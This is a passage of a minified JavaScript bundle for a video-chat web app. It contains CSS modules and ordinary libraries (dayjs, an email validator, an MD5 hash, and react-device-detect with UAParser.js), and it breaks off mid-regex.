e[1]}));i.push([e.id,":-webkit-full-screen .awayVideo_UGD9-{width:100vw !important;height:100vh !important;max-width:100vw !important;max-height:100vh !important}.root_27Joe{display:flex;align-items:center;position:relative;z-index:1000;height:187px}.root_27Joe .awayVideo_UGD9-{width:100%;height:187px}.root_27Joe .homeVideo_3Kwyp{width:15vw;height:15vh;position:absolute;bottom:0px;right:0px;border:2px solid #fff}.root_27Joe .awayFullVideo_1KMOU{width:100%;height:100%}.root_27Joe .homeFullVideo_19Kd7{width:15vw;height:15vh;max-width:25%;max-height:25%;position:absolute;bottom:0px;right:0px;border:2px solid #fff}@media screen{.root_27Joe .awayVideo_UGD9-{max-width:50vw;max-height:50vh;margin:0 auto}.root_27Joe .homeVideo_3Kwyp{max-width:15vw;max-height:15vh;position:absolute;bottom:0px;right:5%}}.root_27Joe .mirrorVideo_169AH{transform:rotateY(180deg)}\n",""]),i.locals={awayVideo:"awayVideo_UGD9-",root:"root_27Joe",homeVideo:"homeVideo_3Kwyp",awayFullVideo:"awayFullVideo_1KMOU",homeFullVideo:"homeFullVideo_19Kd7",mirrorVideo:"mirrorVideo_169AH"},e.exports=i},9926:(e,t,n)=>{var i=n(3645)((function(e){return e[1]}));i.push([e.id,"\n.msg_content_37X1-{\n  white-space: pre-wrap;\n  display: flex;\n  flex-direction: row;\n  justify-content: flex-start;\n  flex-wrap: wrap;\n}\n.msg_content_37X1- a{\n  color: inherit;\n}\n",""]),i.locals={msg_content:"msg_content_37X1-"},e.exports=i},7027:(e,t,n)=>{var i=n(3645)((function(e){return e[1]}));i.push([e.id,"*{box-sizing:border-box}\n",""]),e.exports=i},2953:(e,t,n)=>{var i=n(3645)((function(e){return e[1]}));i.push([e.id,"\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n/* this style must be not tagged as module because rating svgs html comes from dynamically rendered flow options, so it cannot use class with hash from scss */\n.rate_svg svg{\n  height:20px;\n}\n.rate_text{\n  margin-left:10px;\n}\n",""]),e.exports=i},3645:e=>{"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=e(t);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n})).join("")},t.i=function(e,n,i){"string"==typeof e&&(e=[[null,e,""]]);var s={};if(i)for(var r=0;r<this.length;r++){var o=this[r][0];null!=o&&(s[o]=!0)}for(var a=0;a<e.length;a++){var l=[].concat(e[a]);i&&s[l[0]]||(n&&(l[2]?l[2]="".concat(n," and ").concat(l[2]):l[2]=n),t.push(l))}},t}},7484:function(e){e.exports=function(){"use strict";var e="millisecond",t="second",n="minute",i="hour",s="day",r="week",o="month",a="quarter",l="year",c="date",f=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[^0-9]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?.?(\d+)?$/,u=/\[([^\]]+)]|Y{2,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,d={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_")},h=function(e,t,n){var i=String(e);return!i||i.length>=t?e:""+Array(t+1-i.length).join(n)+e},p={s:h,z:function(e){var t=-e.utcOffset(),n=Math.abs(t),i=Math.floor(n/60),s=n%60;return(t<=0?"+":"-")+h(i,2,"0")+":"+h(s,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var i=12*(n.year()-t.year())+(n.month()-t.month()),s=t.clone().add(i,o),r=n-s<0,a=t.clone().add(i+(r?-1:1),o);return+(-(i+(n-s)/(r?s-a:a-s))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(f){return{M:o,y:l,w:r,d:s,D:c,h:i,m:n,s:t,ms:e,Q:a}[f]||String(f||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}},m="en",g={};g[m]=d;var b=function(e){return e instanceof w},v=function(e,t,n){var i;if(!e)return m;if("string"==typeof e)g[e]&&(i=e),t&&(g[e]=t,i=e);else{var s=e.name;g[s]=e,i=s}return!n&&i&&(m=i),i||!n&&m},y=function(e,t){if(b(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new w(n)},A=p;A.l=v,A.i=b,A.w=function(e,t){return y(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var w=function(){function d(e){this.$L=v(e.locale,null,!0),this.parse(e)}var h=d.prototype;return h.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(A.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var i=t.match(f);if(i){var s=i[2]-1||0,r=(i[7]||"0").substring(0,3);return n?new Date(Date.UTC(i[1],s,i[3]||1,i[4]||0,i[5]||0,i[6]||0,r)):new Date(i[1],s,i[3]||1,i[4]||0,i[5]||0,i[6]||0,r)}}return new Date(t)}(e),this.$x=e.x||{},this.init()},h.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},h.$utils=function(){return A},h.isValid=function(){return!("Invalid Date"===this.$d.toString())},h.isSame=function(e,t){var n=y(e);return this.startOf(t)<=n&&n<=this.endOf(t)},h.isAfter=function(e,t){return y(e)<this.startOf(t)},h.isBefore=function(e,t){return this.endOf(t)<y(e)},h.$g=function(e,t,n){return A.u(e)?this[t]:this.set(n,e)},h.unix=function(){return Math.floor(this.valueOf()/1e3)},h.valueOf=function(){return this.$d.getTime()},h.startOf=function(e,a){var f=this,u=!!A.u(a)||a,d=A.p(e),h=function(e,t){var n=A.w(f.$u?Date.UTC(f.$y,t,e):new Date(f.$y,t,e),f);return u?n:n.endOf(s)},p=function(e,t){return A.w(f.toDate()[e].apply(f.toDate("s"),(u?[0,0,0,0]:[23,59,59,999]).slice(t)),f)},m=this.$W,g=this.$M,b=this.$D,v="set"+(this.$u?"UTC":"");switch(d){case l:return u?h(1,0):h(31,11);case o:return u?h(1,g):h(0,g+1);case r:var y=this.$locale().weekStart||0,w=(m<y?m+7:m)-y;return h(u?b-w:b+(6-w),g);case s:case c:return p(v+"Hours",0);case i:return p(v+"Minutes",1);case n:return p(v+"Seconds",2);case t:return p(v+"Milliseconds",3);default:return this.clone()}},h.endOf=function(e){return this.startOf(e,!1)},h.$set=function(r,a){var f,u=A.p(r),d="set"+(this.$u?"UTC":""),h=(f={},f[s]=d+"Date",f[c]=d+"Date",f[o]=d+"Month",f[l]=d+"FullYear",f[i]=d+"Hours",f[n]=d+"Minutes",f[t]=d+"Seconds",f[e]=d+"Milliseconds",f)[u],p=u===s?this.$D+(a-this.$W):a;if(u===o||u===l){var m=this.clone().set(c,1);m.$d[h](p),m.init(),this.$d=m.set(c,Math.min(this.$D,m.daysInMonth())).$d}else h&&this.$d[h](p);return this.init(),this},h.set=function(e,t){return this.clone().$set(e,t)},h.get=function(e){return this[A.p(e)]()},h.add=function(e,a){var c,f=this;e=Number(e);var u=A.p(a),d=function(t){var n=y(f);return A.w(n.date(n.date()+Math.round(t*e)),f)};if(u===o)return this.set(o,this.$M+e);if(u===l)return this.set(l,this.$y+e);if(u===s)return d(1);if(u===r)return d(7);var h=(c={},c[n]=6e4,c[i]=36e5,c[t]=1e3,c)[u]||1,p=this.$d.getTime()+e*h;return A.w(p,this)},h.subtract=function(e,t){return this.add(-1*e,t)},h.format=function(e){var t=this;if(!this.isValid())return"Invalid Date";var n=e||"YYYY-MM-DDTHH:mm:ssZ",i=A.z(this),s=this.$locale(),r=this.$H,o=this.$m,a=this.$M,l=s.weekdays,c=s.months,f=function(e,i,s,r){return e&&(e[i]||e(t,n))||s[i].substr(0,r)},d=function(e){return A.s(r%12||12,e,"0")},h=s.meridiem||function(e,t,n){var i=e<12?"AM":"PM";return n?i.toLowerCase():i},p={YY:String(this.$y).slice(-2),YYYY:this.$y,M:a+1,MM:A.s(a+1,2,"0"),MMM:f(s.monthsShort,a,c,3),MMMM:f(c,a),D:this.$D,DD:A.s(this.$D,2,"0"),d:String(this.$W),dd:f(s.weekdaysMin,this.$W,l,2),ddd:f(s.weekdaysShort,this.$W,l,3),dddd:l[this.$W],H:String(r),HH:A.s(r,2,"0"),h:d(1),hh:d(2),a:h(r,o,!0),A:h(r,o,!1),m:String(o),mm:A.s(o,2,"0"),s:String(this.$s),ss:A.s(this.$s,2,"0"),SSS:A.s(this.$ms,3,"0"),Z:i};return n.replace(u,(function(e,t){return t||p[e]||i.replace(":","")}))},h.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},h.diff=function(e,c,f){var u,d=A.p(c),h=y(e),p=6e4*(h.utcOffset()-this.utcOffset()),m=this-h,g=A.m(this,h);return g=(u={},u[l]=g/12,u[o]=g,u[a]=g/3,u[r]=(m-p)/6048e5,u[s]=(m-p)/864e5,u[i]=m/36e5,u[n]=m/6e4,u[t]=m/1e3,u)[d]||m,f?g:A.a(g)},h.daysInMonth=function(){return this.endOf(o).$D},h.$locale=function(){return g[this.$L]},h.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),i=v(e,t,!0);return i&&(n.$L=i),n},h.clone=function(){return A.w(this.$d,this)},h.toDate=function(){return new Date(this.valueOf())},h.toJSON=function(){return this.isValid()?this.toISOString():null},h.toISOString=function(){return this.$d.toISOString()},h.toString=function(){return this.$d.toUTCString()},d}(),_=w.prototype;return y.prototype=_,[["$ms",e],["$s",t],["$m",n],["$H",i],["$W",s],["$M",o],["$y",l],["$D",c]].forEach((function(e){_[e[1]]=function(t){return this.$g(t,e[0],e[1])}})),y.extend=function(e,t){return e(t,w,y),y},y.locale=v,y.isDayjs=b,y.unix=function(e){return y(1e3*e)},y.en=g[m],y.Ls=g,y.p={},y}()},3999:(e,t)=>{"use strict";var n=/^[-!#$%&'*+\/0-9=?A-Z^_a-z{|}~](\.?[-!#$%&'*+\/0-9=?A-Z^_a-z`{|}~])*@[a-zA-Z0-9](-*\.?[a-zA-Z0-9])*\.[a-zA-Z](-?[a-zA-Z0-9])+$/;t.G=function(e){if(!e)return!1;if(e.length>254)return!1;if(!n.test(e))return!1;var t=e.split("@");return!(t[0].length>64)&&!t[1].split(".").some((function(e){return e.length>63}))}},8738:e=>{function t(e){return!!e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
e.exports=function(e){return null!=e&&(t(e)||function(e){return"function"==typeof e.readFloatLE&&"function"==typeof e.slice&&t(e.slice(0,0))}(e)||!!e._isBuffer)}},2568:(e,t,n)=>{var i,s,r,o,a;i=n(1012),s=n(487).utf8,r=n(8738),o=n(487).bin,(a=function(e,t){e.constructor==String?e=t&&"binary"===t.encoding?o.stringToBytes(e):s.stringToBytes(e):r(e)?e=Array.prototype.slice.call(e,0):Array.isArray(e)||e.constructor===Uint8Array||(e=e.toString());for(var n=i.bytesToWords(e),l=8*e.length,c=1732584193,f=-271733879,u=-1732584194,d=271733878,h=0;h<n.length;h++)n[h]=16711935&(n[h]<<8|n[h]>>>24)|4278255360&(n[h]<<24|n[h]>>>8);n[l>>>5]|=128<<l%32,n[14+(l+64>>>9<<4)]=l;var p=a._ff,m=a._gg,g=a._hh,b=a._ii;for(h=0;h<n.length;h+=16){var v=c,y=f,A=u,w=d;c=p(c,f,u,d,n[h+0],7,-680876936),d=p(d,c,f,u,n[h+1],12,-389564586),u=p(u,d,c,f,n[h+2],17,606105819),f=p(f,u,d,c,n[h+3],22,-1044525330),c=p(c,f,u,d,n[h+4],7,-176418897),d=p(d,c,f,u,n[h+5],12,1200080426),u=p(u,d,c,f,n[h+6],17,-1473231341),f=p(f,u,d,c,n[h+7],22,-45705983),c=p(c,f,u,d,n[h+8],7,1770035416),d=p(d,c,f,u,n[h+9],12,-1958414417),u=p(u,d,c,f,n[h+10],17,-42063),f=p(f,u,d,c,n[h+11],22,-1990404162),c=p(c,f,u,d,n[h+12],7,1804603682),d=p(d,c,f,u,n[h+13],12,-40341101),u=p(u,d,c,f,n[h+14],17,-1502002290),c=m(c,f=p(f,u,d,c,n[h+15],22,1236535329),u,d,n[h+1],5,-165796510),d=m(d,c,f,u,n[h+6],9,-1069501632),u=m(u,d,c,f,n[h+11],14,643717713),f=m(f,u,d,c,n[h+0],20,-373897302),c=m(c,f,u,d,n[h+5],5,-701558691),d=m(d,c,f,u,n[h+10],9,38016083),u=m(u,d,c,f,n[h+15],14,-660478335),f=m(f,u,d,c,n[h+4],20,-405537848),c=m(c,f,u,d,n[h+9],5,568446438),d=m(d,c,f,u,n[h+14],9,-1019803690),u=m(u,d,c,f,n[h+3],14,-187363961),f=m(f,u,d,c,n[h+8],20,1163531501),c=m(c,f,u,d,n[h+13],5,-1444681467),d=m(d,c,f,u,n[h+2],9,-51403784),u=m(u,d,c,f,n[h+7],14,1735328473),c=g(c,f=m(f,u,d,c,n[h+12],20,-1926607734),u,d,n[h+5],4,-378558),d=g(d,c,f,u,n[h+8],11,-2022574463),u=g(u,d,c,f,n[h+11],16,1839030562),f=g(f,u,d,c,n[h+14],23,-35309556),c=g(c,f,u,d,n[h+1],4,-1530992060),d=g(d,c,f,u,n[h+4],11,1272893353),u=g(u,d,c,f,n[h+7],16,-155497632),f=g(f,u,d,c,n[h+10],23,-1094730640),c=g(c,f,u,d,n[h+13],4,681279174),d=g(d,c,f,u,n[h+0],11,-358537222),u=g(u,d,c,f,n[h+3],16,-722521979),f=g(f,u,d,c,n[h+6],23,76029189),c=g(c,f,u,d,n[h+9],4,-640364487),d=g(d,c,f,u,n[h+12],11,-421815835),u=g(u,d,c,f,n[h+15],16,530742520),c=b(c,f=g(f,u,d,c,n[h+2],23,-995338651),u,d,n[h+0],6,-198630844),d=b(d,c,f,u,n[h+7],10,1126891415),u=b(u,d,c,f,n[h+14],15,-1416354905),f=b(f,u,d,c,n[h+5],21,-57434055),c=b(c,f,u,d,n[h+12],6,1700485571),d=b(d,c,f,u,n[h+3],10,-1894986606),u=b(u,d,c,f,n[h+10],15,-1051523),f=b(f,u,d,c,n[h+1],21,-2054922799),c=b(c,f,u,d,n[h+8],6,1873313359),d=b(d,c,f,u,n[h+15],10,-30611744),u=b(u,d,c,f,n[h+6],15,-1560198380),f=b(f,u,d,c,n[h+13],21,1309151649),c=b(c,f,u,d,n[h+4],6,-145523070),d=b(d,c,f,u,n[h+11],10,-1120210379),u=b(u,d,c,f,n[h+2],15,718787259),f=b(f,u,d,c,n[h+9],21,-343485551),c=c+v>>>0,f=f+y>>>0,u=u+A>>>0,d=d+w>>>0}return i.endian([c,f,u,d])})._ff=function(e,t,n,i,s,r,o){var a=e+(t&n|~t&i)+(s>>>0)+o;return(a<<r|a>>>32-r)+t},a._gg=function(e,t,n,i,s,r,o){var a=e+(t&i|n&~i)+(s>>>0)+o;return(a<<r|a>>>32-r)+t},a._hh=function(e,t,n,i,s,r,o){var a=e+(t^n^i)+(s>>>0)+o;return(a<<r|a>>>32-r)+t},a._ii=function(e,t,n,i,s,r,o){var a=e+(n^(t|~i))+(s>>>0)+o;return(a<<r|a>>>32-r)+t},a._blocksize=16,a._digestsize=16,e.exports=function(e,t){if(null==e)throw new Error("Illegal argument "+e);var n=i.wordsToBytes(a(e,t));return t&&t.asBytes?n:t&&t.asString?o.bytesToString(n):i.bytesToHex(n)}},5088:e=>{e.exports=function(e){var t={};function n(i){if(t[i])return t[i].exports;var s=t[i]={i,l:!1,exports:{}};return e[i].call(s.exports,s,s.exports,n),s.l=!0,s.exports}return n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:i})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=1)}([function(e,t,n){"use strict";var i={MOBILE:"mobile",TABLET:"tablet",SMART_TV:"smarttv",CONSOLE:"console",WEARABLE:"wearable",BROWSER:void 0};e.exports={BROWSER_TYPES:{CHROME:"Chrome",FIREFOX:"Firefox",OPERA:"Opera",YANDEX:"Yandex",SAFARI:"Safari",INTERNET_EXPLORER:"Internet Explorer",EDGE:"Edge",CHROMIUM:"Chromium",IE:"IE",MOBILE_SAFARI:"Mobile Safari",EDGE_CHROMIUM:"Edge Chromium"},DEVICE_TYPES:i,OS_TYPES:{IOS:"iOS",ANDROID:"Android",WINDOWS_PHONE:"Windows Phone",WINDOWS:"Windows",MAC_OS:"Mac OS"},defaultData:{isMobile:!1,isTablet:!1,isBrowser:!1,isSmartTV:!1,isConsole:!1,isWearable:!1}}},function(e,t,n){"use strict";var i,s=n(2),r=n(0),o=r.BROWSER_TYPES,a=r.OS_TYPES,l=r.DEVICE_TYPES,c=n(4),f=c.checkType,u=c.broPayload,d=c.mobilePayload,h=c.wearPayload,p=c.consolePayload,m=c.stvPayload,g=c.getNavigatorInstance,b=c.isIOS13Check,v=new s,y=v.getBrowser(),A=v.getDevice(),w=v.getEngine(),_=v.getOS(),C=v.getUA(),S=o.CHROME,E=o.CHROMIUM,O=o.IE,x=o.INTERNET_EXPLORER,I=o.OPERA,T=o.FIREFOX,M=o.SAFARI,N=o.EDGE,k=o.YANDEX,R=o.MOBILE_SAFARI,F=l.MOBILE,D=l.TABLET,P=l.SMART_TV,B=l.BROWSER,L=l.WEARABLE,j=l.CONSOLE,U=a.ANDROID,z=a.WINDOWS_PHONE,q=a.IOS,V=a.WINDOWS,G=a.MAC_OS,W=function(){return _.name===a.WINDOWS&&"10"===_.version&&("string"==typeof C&&-1!==C.indexOf("Edg/"))},$=function(){return y.name===N},H=function(){return b("iPad")},Q=A.type===P,Y=A.type===j,X=A.type===L,K=y.name===R||H(),Z=y.name===E,J=function(){switch(A.type){case F:case D:return!0;default:return!1}}()||H(),ee=A.type===F,te=A.type===D||H(),ne=A.type===B,ie=_.name===U,se=_.name===z,re=_.name===q||H(),oe=y.name===S,ae=y.name===T,le=y.name===M||y.name===R,ce=y.name===I,fe=y.name===x||y.name===O,ue=_.version?_.version:"none",de=_.name?_.name:"none",he=y.major,pe=y.version,me=y.name,ge=A.vendor?A.vendor:"none",be=A.model?A.model:"none",ve=w.name,ye=w.version,Ae=C,we=$()||W(),_e=y.name===k,Ce=A.type,Se=(i=g())&&(/iPad|iPhone|iPod/.test(i.platform)||"MacIntel"===i.platform&&i.maxTouchPoints>1)&&!window.MSStream,Ee=H(),Oe=b("iPhone"),xe=b("iPod"),Ie=function(){var e=g(),t=e&&e.userAgent.toLowerCase();return"string"==typeof t&&/electron/.test(t)}(),Te=W(),Me=$(),Ne=_.name===V,ke=_.name===G,Re=f(A.type);e.exports={deviceDetect:function(){var e=Re.isBrowser,t=Re.isMobile,n=Re.isTablet,i=Re.isSmartTV,s=Re.isConsole,r=Re.isWearable;return e?u(e,y,w,_,C):i?m(i,w,_,C):s?p(s,w,_,C):t||n?d(Re,A,_,C):r?h(r,w,_,C):void 0},isSmartTV:Q,isConsole:Y,isWearable:X,isMobileSafari:K,isChromium:Z,isMobile:J,isMobileOnly:ee,isTablet:te,isBrowser:ne,isAndroid:ie,isWinPhone:se,isIOS:re,isChrome:oe,isFirefox:ae,isSafari:le,isOpera:ce,isIE:fe,osVersion:ue,osName:de,fullBrowserVersion:he,browserVersion:pe,browserName:me,mobileVendor:ge,mobileModel:be,engineName:ve,engineVersion:ye,getUA:Ae,isEdge:we,isYandex:_e,deviceType:Ce,isIOS13:Se,isIPad13:Ee,isIPhone13:Oe,isIPod13:xe,isElectron:Ie,isEdgeChromium:Te,isLegacyEdge:Me,isWindows:Ne,isMacOs:ke}},function(e,t,n){var i;
/*!
 * UAParser.js v0.7.18
 * Lightweight JavaScript-based User-Agent string parser
 * https://github.com/faisalman/ua-parser-js
 *
 * Copyright © 2012-2016 Faisal Salman <fyzlman@gmail.com>
 * Dual licensed under GPLv2 or MIT
 */!function(s,r){"use strict";var o="function",a="undefined",l="object",c="model",f="name",u="type",d="vendor",h="version",p="architecture",m="console",g="mobile",b="tablet",v="smarttv",y="wearable",A={extend:function(e,t){var n={};for(var i in e)t[i]&&t[i].length%2==0?n[i]=t[i].concat(e[i]):n[i]=e[i];return n},has:function(e,t){return"string"==typeof e&&-1!==t.toLowerCase().indexOf(e.toLowerCase())},lowerize:function(e){return e.toLowerCase()},major:function(e){return"string"==typeof e?e.replace(/[^\d\.]/g,"").split(".")[0]:r},trim:function(e){return e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}},w={rgx:function(e,t){for(var n,i,s,a,c,f,u=0;u<t.length&&!c;){var d=t[u],h=t[u+1];for(n=i=0;n<d.length&&!c;)if(c=d[n++].exec(e))for(s=0;s<h.length;s++)f=c[++i],typeof(a=h[s])===l&&a.length>0?2==a.length?typeof a[1]==o?this[a[0]]=a[1].call(this,f):this[a[0]]=a[1]:3==a.length?typeof a[1]!==o||a[1].exec&&a[1].test?this[a[0]]=f?f.replace(a[1],a[2]):r:this[a[0]]=f?a[1].call(this,f,a[2]):r:4==a.length&&(this[a[0]]=f?a[3].call(this,f.replace(a[1],a[2])):r):this[a]=f||r;u+=2}},str:function(e,t){for(var n in t)if(typeof t[n]===l&&t[n].length>0){for(var i=0;i<t[n].length;i++)if(A.has(t[n][i],e))return"?"===n?r:n}else if(A.has(t[n],e))return"?"===n?r:n;return e}},_={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}},C={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[f,h],[/(opios)[\/\s]+([\w\.]+)/i],[[f,"Opera Mini"],h],[/\s(opr)\/([\w\.]+)/i],[[f,"Opera"],h],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]*)/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]*)/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark)\/([\w\.-]+)/i],[f,h],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[f,"IE"],h],[/(edge|edgios|edgea)\/((\d+)?[\w\.]+)/i],[[f,"Edge"],h],[/(yabrowser)\/([\w\.]+)/i],[[f,"Yandex"],h],[/(puffin)\/([\w\.]+)/i],[[f,"Puffin"],h],[/((?:[\s\/])uc?\s?browser|(?:juc.+)ucweb)[\/\s]?([\w\.]+)/i],[[f,"UCBrowser"],h],[/(comodo_dragon)\/([\w\.]+)/i],[[f,/_/g," "],h],[/(micromessenger)\/([\w\.]+)/i],[[f,"WeChat"],h],[/(qqbrowserlite)\/([\w\.]+)/i],[f,h],[/(QQ)\/([\d\.]+)/i],[f,h],[/m?(qqbrowser)[\/\s]?([\w\.]+)/i],[f,h],[/(BIDUBrowser)[\/\s]?([\w\.]+)/i],[f,h],[/(2345Explorer)[\/\s]?([\w\.]+)/i],[f,h],[/(MetaSr)[\/\s]?([\w\.]+)/i],[f],[/(LBBROWSER)/i],[f],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[h,[f,"MIUI Browser"]],[/;fbav\/([\w\.]+);/i],[h,[f,"Facebook"]],[/headlesschrome(?:\/([\w\.]+)|\s)/i],[h,[f,"Chrome Headless"]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[f,/(.+)/,"$1 WebView"],h],[/((?:oculus|samsung)browser)\/([\w\.]+)/i],[[f,/(.+(?:g|us))(.+)/,"$1 $2"],h],[/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[h,[f,"Android Browser"]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i],[f,h],[/(dolfin)\/([\w\.]+)/i],[[f,"Dolphin"],h],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[f,"Chrome"],h],[/(coast)\/([\w\.]+)/i],[[f,"Opera Coast"],h],[/fxios\/([\w\.-]+)/i],[h,[f,"Firefox"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[h,[f,"Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[h,f],[/webkit.+?(gsa)\/([\w\.]+).+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[[f,"GSA"],h],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[f,[h,w.str,_.browser.oldsafari.version]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[f,h],[/(navigator|netscape)\/([\w\.-]+)/i],[[f,"Netscape"],h],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([\w\.-]+)$/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]*)/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[f,h]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,A.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/windows\s(ce|mobile);\sppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[[p,/ower/,"",A.lowerize]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[[p,A.lowerize]]],device:[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],[c,d,[u,b]],[/applecoremedia\/[\w\.]+ \((ipad)/],[c,[d,"Apple"],[u,b]],[/(apple\s{0,1}tv)/i],[[c,"Apple TV"],[d,"Apple"]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[d,c,[u,b]],[/(kf[A-z]+)\sbuild\/.+silk\//i],[c,[d,"Amazon"],[u,b]],[/(sd|kf)[0349hijorstuw]+\sbuild\/.+silk\//i],[[c,w.str,_.device.amazon.model],[d,"Amazon"],[u,g]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[c,d,[u,g]],[/\((ip[honed|\s\w*]+);/i],[c,[d,"Apple"],[u,g]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[\s_-]?([\w-]*)/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[d,c,[u,g]],[/\(bb10;\s(\w+)/i],[c,[d,"BlackBerry"],[u,g]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone)/i],[c,[d,"Asus"],[u,b]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[d,"Sony"],[c,"Xperia Tablet"],[u,b]],[/android.+\s([c-g]\d{4}|so[-l]\w+)\sbuild\//i],[c,[d,"Sony"],[u,g]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[d,c,[u,m]],[/android.+;\s(shield)\sbuild/i],[c,[d,"Nvidia"],[u,m]],[/(playstation\s[34portablevi]+)/i],[c,[d,"Sony"],[u,m]],[/(sprint\s(\w+))/i],[[d,w.str,_.device.sprint.vendor],[c,w.str,_.device.sprint.model],[u,g]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[d,c,[u,b]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w*)/i,/(alcatel|geeksphone|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]*)/i],[d,[c,/_/g," 